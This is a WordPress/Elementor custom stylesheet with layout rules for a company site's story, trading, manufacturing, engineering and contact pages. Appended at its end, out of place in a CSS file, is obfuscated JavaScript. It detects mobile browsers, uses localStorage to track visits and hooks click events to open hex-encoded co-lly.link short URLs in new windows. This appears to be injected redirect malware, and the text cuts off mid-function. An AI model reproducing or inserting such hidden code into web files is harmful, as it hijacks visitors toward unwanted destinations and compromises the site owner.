	min-height: 770px;
}

.elementor-2675 .elementor-element.elementor-element-28fb40b .elementor-heading-title {
 font-family: "Flama-BoldItalic", sans-serif!important;
}

.elementor-2675 .elementor-element.elementor-element-a9a4634 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap {
    padding-top: 270px;
}
/** KMN Story : End**/

/** Trading : Start **/
.trading-imgbg {
	min-height: 770px;
}

.elementor-4394 .elementor-element.elementor-element-e08e598:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap {
    margin-top: 170px;
}

.trading-subhead {
	font-family: "Flama-Light", sans-serif!important;
}
/** Trading : End**/

/** Manufacturing : Start **/
.manufacturing-imgbg {
	min-height: 770px;
}

.elementor-element-970e64e {
	margin-top: 170px;
}

.carousel-slider .carousel-slider__caption .caption {
	font-family: "Flama-Medium", sans-serif!important;
}
/** Manufacturing : End **/

/** Engineering : Start **/
.engineering-imgbg {
	min-height: 770px;
}

.elementor-element-1a96073 {
	margin-top: 170px;
}
/** Engineering : End **/

/** Join Us : Start **/
h1.text-center.page-title {
   display: none;
}

.joinus-headbg {
		min-height: 770px;
}

.elementskit-infobox:hover {
    background-color: #EDD438!important;
}

div.wpcf7-response-output {
    border: none;
}
/** Join Us : End **/

.core-expertise span {
    border: 1px solid #FFF;
    border-radius: 50px;
    padding: 10px 25px;
	color: #FFF;
	font-size: 14px;
}

/** KMN Story timeline : Start **/
.wpex.horizontal-timeline.ex-multi-item .extl-sbd-details .wptl-readmore, .wpex.horizontal-timeline.ex-multi-item .horizontal-nav li .wptl-readmore {
	display: none;
}

.wpex.horizontal-timeline.ex-multi-item .extl-hoz-sbs .extl-sbd-details {
    background: #FFF;
	box-shadow: 5px 5px 0 rgba(228, 200, 58, 0.5);
}

.wpex.horizontal-timeline .extl-hoz-sbs h2 a {
	color: #2B2C65;
	line-height: 24px;
	font-family: "Flama-Medium", sans-serif!important;
}

.extl-hoz-sbd-ct {
	font-size: 16px;
}

.wpex.horizontal-timeline.ex-multi-item .extl-hoz-sbs .sbs-line {
    border-bottom: 3px solid #EDD438;
}

.wpex.horizontal-timeline .extl-hoz-sbs .horizontal-nav li.ex_s_lick-current span.tl-point:before {
    background: #d81f29;
    border-color: #d81f29;
}

.wpex.horizontal-timeline .horizontal-nav li span.tl-point:before {
		background: #d81f29;
    border-color: #d81f29;
}

.wpex.horizontal-timeline.tlml-arrow-top .ex_s_lick-next {
    color: #EDD438;
}

.wpex.horizontal-timeline.tlml-arrow-top .ex_s_lick-prev {
    color: #EDD438;
}

.wpex.horizontal-timeline.ex-multi-item .extl-hoz-sbs .sbs-line:before {
	background: #d81f29;
}

.wpex.horizontal-timeline.ex-multi-item .extl-hoz-sbs .sbs-line:after {
	background: #d81f29;
}

.wpex.horizontal-timeline {
    font-size: 24px;
    color: #edd438;
}

.wpex.horizontal-timeline.ex-multi-item .extl-hoz-sbs .timeline-media {
    margin: 0px;
}

.ex_s_lick-slide img {
	max-width: 50%;
}

.wpex.horizontal-timeline.ex-multi-item .extl-hoz-sbs ul.horizontal-nav .extl-sbd-details:after {
    border-top-color: rgba(228, 200, 58, .7);
}

.wpex.horizontal-timeline.ex-multi-item .extl-hoz-sbs ul.horizontal-sl-2 .extl-sbd-details:before {
	border-bottom-color: rgba(228, 200, 58, .7);
}

.sbs-line {
	margin-bottom: 20px!important;
}


.wpex.horizontal-timeline.ex-multi-item .extl-hoz-sbs .horizontal-nav .ex_s_lick-track {
    display: table;
    padding-bottom: 70px;
}

.wpex.horizontal-timeline .extl-hoz-sbs .horizontal-nav li span.tl-point::before {
    bottom: -40px;
}
/** KMN Story timeline : End **/

/** Footer : Start **/
.get-in-touch-info {
	padding-left: 20px!important;
}
/** Footer : End **/

@media screen 
  and (min-device-width: 1200px) 
  and (max-device-width: 1600px) 
  and (-webkit-min-device-pixel-ratio: 1) { 
	.trading-imgbg {
		min-height: 690px;
	}
	
	.joinus-headbg {
		min-height: 690px;
}
}

@media (min-width: 1025px) {
.tt-slideinfo-wrapper {
    margin-bottom: 0px!important;
}
	
	.tt-slideinfo .tt-item__title .tt-icon {
		left: 63%;
	}
}

@media screen 
  and (min-device-width: 1440px) 
	and (max-device-width: 1600px)
{
	.tt-slideinfo .tt-item__title 	.tt-icon {
		left: 53%;
	}
}

@media screen 
  and (min-device-width: 1024px)
{
	.tt-slideinfo .tt-item__title 	.tt-icon {
		left: 51%;
	}
}

@media screen 
  and (min-device-width: 1025px) 
	and (max-device-width: 1440px) {
		.power-solution-imgbg {
			min-height: 830px;
	 }
		
		.kmn-story-videobg {
		 min-height: 770px;
	 }
		
		.trading-imgbg {
    	min-height: 770px;
		}
		
		.manufacturing-imgbg {
				min-height: 770px;
		}
		
		 .engineering-imgbg {
				min-height: 770px;
		}
		
}
@media screen 
  and (min-device-width: 1601px)
	and (max-device-width: 1920px)
{
		.tt-slideinfo .tt-item__title .tt-icon {
			left: 61%;
	}
}
@media screen 
  and (min-device-width: 1921px)
{
		.tt-slideinfo .tt-item__title .tt-icon {
			left: 71%;
	}
}
@media (max-width: 1024px) {
.elementor-2724 .elementor-element.elementor-element-514c4b3a {
    padding-top: 10px!important;
}
	
	.blog-single {
			padding-top: 0px;
	}
}

@media screen 
  and (min-device-width: 768px) 
	and (max-device-width: 1023px) {
.tt-slideinfo {
				height: 470px;
		}
		
		.tt-slideinfo .tt-item__description {
				font-size: 14px;
			line-height: 18px;
			max-width: 220px;
		}
		
		.tt-slideinfo .tt-item__content {
    	padding-left: 38px;
	}
		
		.tt-slideinfo .tt-item__title .tt-icon {
			left: 44%;
		}
}

@media screen 
  and (min-device-width: 768px) 
	and (max-device-width: 1024px) {
	.power-solution-imgbg {
			min-height: 740px;
	 }
		
		.elementor-2680 .elementor-element.elementor-element-aadab5e > .elementor-widget-container {
    margin: 0% 30% 10% 0%;
}
		
		.elementor-2680 .elementor-element.elementor-element-69dab23 > .elementor-widget-container {
			margin-right: 30%;
		}
		
			.elementor-2680 .elementor-element.elementor-element-aadab5e .elementor-heading-title {
    font-size: 24px;
    line-height: 28px;
		padding: 30px;
	}
		
		.tlp-portfolio .layout1 .tlp-content h3 { 
			font-size: 22px!important;
		}
		
		.public-projects .tlp-content-holder {
			min-height: 210px;
		}
		
		.elementor-4694 .elementor-element.elementor-element-4055bd8 {
    padding: 10px 25px 0px 25px;
}
		
		.elementor-widget-image-box .elementor-image-box-title a {
    font-size: 24px;
}
		
		.elementor-4694 .elementor-element.elementor-element-497ab47 .elementor-image-box-content .elementor-image-box-title {
			 font-size: 24px;
		}
		
		.elementor-4694 .elementor-element.elementor-element-fedf01f .elementor-image-box-img img {
			margin-right: 20px;
	}
		
		.kmn-story-videobg {
			min-height: 570px;
	}
		
			/**Trading : Start**/
		.trading-imgbg {
    	min-height: 570px;
		}
		
		.elementor-4394 .elementor-element.elementor-element-9da28f8:not(.elementor-motion-effects-element-type-background) {
			background-position: 50%;
		}
		/**Trading : End**/
		
		/**Manufacturing : Start**/
		.manufacturing-imgbg {
				min-height: 570px;
		}
			/**Manufacturing : End**/
		
		/**Engineering : Start**/
   .engineering-imgbg {
				min-height: 570px;
		}
		/**Engineering : End**/
			
		.elementor-1426 .elementor-element.elementor-element-098efcf:not(.elementor-motion-effects-element-type-background) {
			bottom: 50px;
		}
		
		.elementor-1426 .elementor-element.elementor-element-53e674c {
			padding-bottom: 0px!important;
		}
		
		.elementor-1426 .elementor-element.elementor-element-d057138 .elementor-image-box-wrapper .elementor-image-box-img, .elementor-1426 .elementor-element.elementor-element-31f6075.elementor-position-top .elementor-image-box-img, .elementor-1426 .elementor-element.elementor-element-5d8bd14.elementor-position-top .elementor-image-box-img, .elementor-1426 .elementor-element.elementor-element-ce3c00f.elementor-position-top .elementor-image-box-img {
			padding-top: 50px;
		}
}

@media screen 
  and (min-device-width: 426px) 
	and (max-device-width: 768px) {
.tlp-portfolio .isotope1 .tlp-portfolio-thum img {
	min-width: 100%;
		}
		
		.tlp-portfolio .isotope1 .tlp-content h3 {
			font-size: 24px!important;
		}
}

@media screen 
  and (min-device-width: 767px) 
	and (max-device-width: 991px) {
	.icon-search:before {
	color: #FFF;
}
		
h3 {
    font-size: 26px !important;
    line-height: 30px;
		}
}

@media screen 
  and (min-device-width: 0px) 
	and (max-device-width: 766px) {
			.ekit-wid-con .fasicon, .ekit-wid-con .icon, .ekit-wid-con .icon:before, .fasicon, .icon, .icon:before {
			color: #333;
	}
		
		h3 {
			font-size: 22px !important;
		}
		
	.elementor-widget-image-box .elementor-image-box-wrapper {
			display: flex;
}
		.elementor-image-box-content .elementor-image-box-title {
    padding-top: 30px;
}
		
.page-footer {
    background-repeat: repeat!important;
	}
		
		.footer-widget2 {
			padding-top: 30px;
		}
		
.page-footer .footer-widget3 {
    margin: 0px!important;
		padding-top: 30px;
		}
		
		#left-copyright {
			   line-height: 22px;
			   text-align: center;
		}
		
		#right-copyright {
			text-align:  center;
		}
		
		.slick-type01 .slick-dots {
				display: none!important;
		}
		
		/** Kmn Story : Start **/
		.kmn-story-videobg {
			min-height: 640px;
		}
		
		navigation div > a, .wpex.horizontal-timeline.ex-multi-item .horizontal-nav li .wpex_point:before, .wpex.horizontal-timeline.ex-multi-item .horizontal-nav li.ex_s_lick-current .wpex_point:before {
    background: #d81f29;
}
		
		.elementor-2675 .elementor-element.elementor-element-a9a4634 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap {
    padding-top: 190px!important;
}
		.elementor-2675 .elementor-element.elementor-element-28fb40b .elementor-heading-title {
			font-size: 46px!important;
			line-height: 50px!important;
		}
		
		.elementor-2675 .elementor-element.elementor-element-bff9e8c .elementor-heading-title {
			font-size: 42px!important;
		}
		
		.wpex.horizontal-timeline.ex-multi-item:not(.wpex-horizontal-4) .horizontal-nav li span.wpex_point, .wpex.horizontal-timeline.ex-multi-item:not(.wpex-horizontal-4) .horizontal-nav li span.wpex_point {
			background: #edd438;
		}
		
		.wpex-timeline-list.show-wide_img .wpex-timeline > li .timeline-details, .wpex.horizontal-timeline.ex-multi-item:not(.wpex-horizontal-4) .horizontal-nav li span.wpex_point:after {
    border-top-color: #edd438;
}
		.ex_s_lick-slide img {
			max-width: 100%;
	}
		
		.wpex.horizontal-timeline.ex-multi-item .wptl-excerpt {
    color: #333132;
}
		.elementor-2675 .elementor-element.elementor-element-fab201b .elementor-image-box-wrapper {
			display: flex;
		}
		
		.elementor-2675 .elementor-element.elementor-element-07e5a40 .elementor-image-box-wrapper {
    display: flex;
}
		
		.elementor-2675 .elementor-element.elementor-element-fab201b .elementor-image-box-content .elementor-image-box-title {
    padding-left: 20px;
    padding-top: 20px;
}
		
		.elementor-2675 .elementor-element.elementor-element-07e5a40 .elementor-image-box-content .elementor-image-box-title {
			 padding-left: 20px;
    padding-top: 20px;
}
		.elementor-2675 .elementor-element.elementor-element-86c915d .elementor-image-box-wrapper {
			display: flex;
		}
		
		.elementor-2675 .elementor-element.elementor-element-86c915d .elementor-image-box-content .elementor-image-box-title {
			padding-left: 20px;
      padding-top: 20px;
		}
		/** Kmn Story : End **/
		
		/** Power Solution : Start **/
		.power-solution-imgbg {
			min-height: 630px;
	 }
		
		.elementor-4505 .elementor-element.elementor-element-669e08c > .elementor-element-populated, .elementor-4505 .elementor-element.elementor-element-51e1314 > .elementor-element-populated, .elementor-4505 .elementor-element.elementor-element-6b72c27 > .elementor-element-populated, .elementor-4505 .elementor-element.elementor-element-ed00579 > .elementor-element-populated {
			margin-left: 15px;
			margin-right: 15px;
		}
		/** Power Solution : End **/
		
		/** Brand: Start **/
		.elementor-2698 .elementor-element.elementor-element-1063b96 > .elementor-widget-container {
    margin: 0px 0px 0px 0px!important;
}

		.elementor-2698 .elementor-element.elementor-element-a6f6057 .elementskit-clients-slider .single-client img {
			width: 90%;
		}
		
		.elementskit-client-slider-item.log-separator:after 	{
			display: none;
		}
		
		.elementor-2700 .elementor-element.elementor-element-4ed5e5e .elementor-toggle .elementor-toggle-title {
    line-height: 24px;
		}
		
		.elementor-2704 .elementor-element.elementor-element-fc475b6 .elementor-toggle .elementor-tab-content {
			padding-top: 0px;
		}
		
		.elementor-2708 .elementor-element.elementor-element-6d78492 .elementor-toggle .elementor-toggle-title {
			 line-height: 24px;
		}
		/** Brand : End**/
		
		/** Contact : Start**/
		.type-page h2 {
			font-size: 38px!important;
			line-height: 44px;
		}
		
		.form-default button[type=submit] {
			padding-top: 10px;
	}
			
.elementor-3265 .elementor-element.elementor-element-284f3e8, .elementor-3265 .elementor-element.elementor-element-6ff36b2, .elementor-3265 .elementor-element.elementor-element-bc51880 .elementor-heading-title, .elementor-3265 .elementor-element.elementor-element-eab81a6 .elementor-heading-title, .elementor-3265 .elementor-element.elementor-element-b73d846 .elementor-heading-title, .elementor-3265 .elementor-element.elementor-element-0499fb4 .elementor-heading-title {
    text-align: left;
	}
		
		.elementor-3265 .elementor-element.elementor-element-70a1134.elementor-view-default .elementor-icon, .elementor-3265 .elementor-element.elementor-element-4c8617d .elementor-icon, .elementor-3265 .elementor-element.elementor-element-756348b .elementor-icon, .elementor-3265 .elementor-element.elementor-element-468e9dd .elementor-icon, .elementor-3265 .elementor-element.elementor-element-157e1fc .elementor-icon {
			padding-top: 15px;
		}
		
 .elementor-icon-box-wrapper {
    text-align: left!important;
}
		
	.tt-btn {
			padding: 10px 30px;
	}
		
		.form-default button[type=submit] {
			padding-top: 10px;
	}
		/** Contact : End**/
		
			/** Project : Start**/
		.public-projects .tlp-content-holder {
    	min-height: 0px;
	  }
		
		.tlp-portfolio .layout1 .tlp-content h3 {
			font-size: 22px!important;
		}
		
		.tlp-portfolio .isotope1 .tlp-content h3 {
			font-size: 22px!important;
		}
		
		.private-projects .tlp-content-holder {
			min-height: 0px;
		}
		/** Project : Start**/
		
			/** Download : Start**/
		elementor-widget-image-box .elementor-image-box-wrapper {
				display: inline-block!important;
		}
			/** Download : Start**/
	
		 /** Joint Venture : Start**/
		.elementor-widget-image-box .elementor-image-box-wrapper {
			display: inherit;
	}
		
		.elementor-widget-image-box .elementor-image-box-wrapper {
			text-align: left;
	}
		
		.elementor-widget-image-box .elementor-image-box-title a {
    font-size: 22px;
}
		
		.elementor-4694 .elementor-element.elementor-element-4055bd8 {
    padding: 10px 20px 50px 20px;
}
		
		.elementor-4694 .elementor-element.elementor-element-64c38ba .elementor-image-box-wrapper .elementor-image-box-img {
    width: 70%;
} 
		
		.elementor-4694 .elementor-element.elementor-element-79dfa40 .elementor-image-box-wrapper .elementor-image-box-img {
			width: 70%;
		}
		
		.elementor-4694 .elementor-element.elementor-element-fedf01f .elementor-image-box-wrapper .elementor-image-box-img {
    width: 70%;
}
		
		.elementor-4694 .elementor-element.elementor-element-497ab47 .elementor-image-box-wrapper .elementor-image-box-img {
     width: 70%;
}
		
		.elementor-4694 .elementor-element.elementor-element-97097bb .elementor-image-box-wrapper .elementor-image-box-img {
			 width: 70%;
		}
		
	.elementor-4694 .elementor-element.elementor-element-b05c7d8 .elementor-image-box-wrapper .elementor-image-box-img {
    width: 90%;
}
		
		.elementor-4694 .elementor-element.elementor-element-4e99d30 .elementor-image-box-wrapper .elementor-image-box-img {
			width: 90%;
		}
		
.elementor-image-box-content .elementor-image-box-title {
    padding-top: 10px;
}
		
		.elementor-4694 .elementor-element.elementor-element-b05c7d8 .elementor-image-box-img img {
			 padding-top: 0px;
		}
 /** Joint Venture : End**/
		
		/**Trading : Start**/
		.trading-imgbg {
    	min-height: 640px;
		}
		
		.elementor-4394 .elementor-element.elementor-element-9da28f8:not(.elementor-motion-effects-element-type-background) {
			background-position: 50%;
		}
		/**Trading : End**/
		
			/**Manufacturing : Start**/
		.manufacturing-imgbg {
				min-height: 640px;
		}
		
		.core-expertise span {
			border: none;
			color: #FFF!important;
			font-size: 14px;
		}
		/**Manufacturing : End**/
		
		/**Engineering : Start**/
		.engineering-imgbg {
				min-height: 640px;
		}
		/**Engineering : End**/
		
		.elementor-2680 .elementor-element.elementor-element-aadab5e .elementor-heading-title {
			font-size: 20px!important;
			line-height: 24px;
		}
		
		.elementor-2680 .elementor-element.elementor-element-aadab5e > .elementor-widget-container {
    padding: 30px 30px 30px 30px;
}
		
		.f-social {
			padding-left: 0px!important;
		}
		
		.custom .tp-bullet {
			width: 50px;
			height: 3px;
	}
		
		/**Home : Start**/
		.elementor-3318 .elementor-element.elementor-element-6f76b0d .elementor-spacer-inner {
    height: 0px!important;
}
		
		.elementor-1426 .elementor-element.elementor-element-1651d49 .elementor-image-box-content .elementor-image-box-title, .elementor-1426 .elementor-element.elementor-element-201a695 .elementor-image-box-content .elementor-image-box-title, .elementor-1426 .elementor-element.elementor-element-201a695 .elementor-image-box-content .elementor-image-box-title, .elementor-1426 .elementor-element.elementor-element-548462a .elementor-image-box-content .elementor-image-box-title, .elementor-1426 .elementor-element.elementor-element-159c77b .elementor-image-box-content .elementor-image-box-title {
			text-align: center;
		}
		
		.elementor-1426 .elementor-element.elementor-element-1533129:not(.elementor-motion-effects-element-type-background) {
			background-repeat: no-repeat;
      background-size: cover;
		}
		
		.elementor-1426 .elementor-element.elementor-element-1651d49 .elementor-image-box-wrapper .elementor-image-box-img, .elementor-1426 .elementor-element.elementor-element-159c77b .elementor-image-box-wrapper .elementor-image-box-img, .elementor-1426 .elementor-element.elementor-element-548462a .elementor-image-box-wrapper .elementor-image-box-img, .elementor-1426 .elementor-element.elementor-element-201a695 .elementor-image-box-wrapper .elementor-image-box-img { 
		text-align:  center;
		}
		
		.tt-slideinfo {
			height: 490px !important;
	}
		
		.tt-slideinfo .tt-item__title {
			font-size: 38px;
	}
		
	.tt-slideinfo .tt-item__title .tt-icon {
			top: -20px;
			left: 10%;
/* 		display: none; */
	}
		
		.tt-slideinfo .tt-item__btn {
			margin-top: 50px;
	}
		
		.tt-slideinfo .tt-item__bg {
    transform: skew(0deg, 0)!important;
}

		.tt-slideinfo .tt-item__bg .tt-item__bg-img {
			transform: skew(0deg)!important;
		}

		.tt-slideinfo-wrapper .tt-slideinfo .tt-item__bg {
			margin-left: 0px;
				width: calc(100% + 164px);
		}

		.tt-slideinfo-wrapper .tt-slideinfo:nth-child(3) .tt-item__bg{
			width: calc(100% + 255px);
		}
		
		.elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper {
			padding-top: 30px;
		}
		
		.elementor-2680 .elementor-element.elementor-element-379b135 > .elementor-element-populated {
/*     padding: 190px 20px 0px 20px; */
}
		
		.tt-slideinfo .tt-item__btn a {
    	width: 50px;
			height: 50px;
		}
		
		.tt-slideinfo .tt-item__description {
			font-size: 16px;
		}
		/**Home : End**/ 
		
			/**Wish : Start**/
		.form-single-post {
			margin-left: 0px;
			margin-right: 0px;
		}

		.tt-comments-layout {
			margin-left: 0px;
			margin-right: 0px;
		}
		
		.tt-comments-layout .tt-item div[class^="tt-comments-level-"] .tt-content .tt-btn-default {
		right: 0px;
	}
		
			.page ol.commentlist, .single-post ol.commentlist {
			margin: 30px 0 0;
	}
		
		.blog-single__wrapper  {
			width: 100%;
		}
		/**Wish : End**/
}

.elementor-2686 .elementor-element.elementor-element-a73e9b9 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-2686 .elementor-element.elementor-element-a73e9b9 .elementor-swiper-button.elementor-swiper-button-next:hover {
	color: #d43135;
}

.elementor-2686 .elementor-element.elementor-element-a73e9b9 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-2686 .elementor-element.elementor-element-a73e9b9 .elementor-swiper-button.elementor-swiper-button-prev:hover {
	color: #d43135;
}

.elementor-3318 .elementor-element.elementor-element-cd2d863 .ekit_navsearch-button {
	color: #FFF;
}

.status-publish .post-title {
	display: none;
}

.status-publish .post-date {
	display: none;
}

@media (min-width: 767px) and (max-width: 1024px){
	.tt-slideinfo-wrapper {
		margin-right: 0 !important;
	}
	.tt-slideinfo-wrapper {
		margin-bottom: 0px!important;
	}
	.tt-slideinfo-wrapper .tt-slideinfo .tt-item__bg {
		margin-left: -132px;
	}
	.tt-slideinfo .tt-item__title .tt-icon {
		left: 55%;
	}
}

.tt-slideinfo .tt-item__btn a::after {
		top: 0%;
		left: 0%;
	}
.tlp-portfolio .layout1 .tlp-content {
	background-color: #f7f7f7;
}
.tlp-portfolio .isotope1 .tlp-content {
	background-color: #f7f7f7;
}

.elementskit-navbar-nav-default .elementskit-navbar-nav > li > a {
		font-size: 14px!important;
}



@media (min-width: 1440px)  {
	.elementskit-navbar-nav-default .elementskit-navbar-nav > li > a {
		font-size: 15px!important;
	}
}
.page-footer ul{
	    padding-left: 0px;
}

.get-in-touch-info {
    padding-left: 0px!important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const 